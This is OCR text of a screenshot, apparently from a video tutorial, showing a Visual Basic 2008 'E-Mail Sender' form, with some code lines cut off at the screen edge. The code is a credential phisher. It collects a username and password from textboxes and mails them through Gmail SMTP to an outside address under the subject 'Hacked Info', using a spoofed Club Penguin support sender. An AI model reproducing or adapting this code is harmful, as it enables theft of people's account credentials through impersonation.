 E-Mail Sender - Microsoft Visual Basic 2008 Express Edition (Administrator)
File Edit View Project Build Debug Data Tools Window Help
Toolbox
Form1.vb* Form1.vb [Design]* Start Page
General
(General) (Declarations)
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e
Dim smtpServer As New SmtpClient
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("sentyour
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("support@clubpenguin.com")
mail.To.Add("sentyourinfo@gmail.com")
mail.Subject = "Hacked Info"
mail.Body = "Username:" & TextBox1.Text & " Password:" & Tex
smtpServer.Send(mail)
End Sub
End Class
Ready
Gmail - Inbox ... Camtasia Stu... VB E-Mail Sender... Untitled - Not...